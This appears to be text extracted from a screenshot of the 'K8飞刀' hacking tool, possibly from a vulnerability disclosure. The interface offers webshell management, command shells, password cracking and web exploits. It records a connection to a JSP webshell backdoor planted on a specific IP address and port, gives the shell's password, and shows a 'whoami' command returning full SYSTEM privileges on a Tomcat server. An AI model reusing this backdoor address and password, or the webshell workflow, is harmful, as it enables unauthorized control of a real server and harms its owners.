 K8飞刀 20130505 K8搞基大队[K8team]荣誉出品
WebShell管理 Get/Post提交 编码转换 Cookie浏览器 网站文件管理 CmdShell 网站后台密码破解 Web Exploit 功能简介
一句话: http://202.107.216.229:8888/ytwyh/11.jsp 显示密码: tom 连接
脚本类型: .NET PHP ASP JSP 编码: UTF-8 超时: 80000 欲执行命令: whoami 执行
K8专用ASPX一句话 K8专用PHP一句话
K8专用ASP一句话 K8专用JSP一句话
后门地址: http://202.107.216.229:8888/ytwyh/11.jsp
E:\Program Files\NineFast\EAMS\tomcat6\webapps\ytwyh\ytwyh>whoami
nt authority\system
E:\Program Files\NineFast\EAMS\tomcat6\webapps\ytwyh\ytwyh>
www.wooyun.org